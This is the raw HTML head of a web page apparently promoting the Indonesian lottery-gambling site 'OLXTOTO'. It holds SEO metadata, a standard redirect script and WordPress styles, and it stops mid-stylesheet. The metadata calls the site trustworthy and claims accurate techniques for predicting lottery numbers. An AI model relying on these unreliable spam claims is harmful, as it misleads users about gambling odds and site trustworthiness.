

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/
body_size: 21984
content:


<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/occupyindependents.com\/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Pulang Pisau</title>
	<meta name="description" content="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Pulang Pisau" />
	<link rel="canonical" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Pulang Pisau" />
	<meta property="og:description" content="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Pulang Pisau" />
	<meta property="og:url" content="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/" />
	<meta property="og:site_name" content="Occupyindependents" />
	<meta property="article:published_time" content="2023-04-13T18:07:12+00:00" />
	<meta property="og:image" content="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Pulang Pisau" />
	<meta name="twitter:description" content="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Pulang Pisau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/#article","isPartOf":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/"},"author":{"name":"admin","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"headline":"Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Pulang Pisau","datePublished":"2023-04-13T18:07:12+00:00","mainEntityOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/"},"wordCount":2030,"commentCount":0,"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/","url":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/","name":"Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Pulang Pisau","isPartOf":{"@id":"https://occupyindependents.com/#website"},"primaryImageOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/#primaryimage"},"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-13T18:07:12+00:00","author":{"@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"description":"Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Pulang Pisau","breadcrumb":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/#primaryimage","url":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://occupyindependents.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam Pulang Pisau"}]},{"@type":"WebSite","@id":"https://occupyindependents.com/#website","url":"https://occupyindependents.com/","name":"Occupyindependents","description":"Teknik Akurat dalam Memprediksi Angka Togel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://occupyindependents.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://occupyindependents.com"],"url":"https://occupyindependents.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Occupyindependents &raquo; Feed" href="https://occupyindependents.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 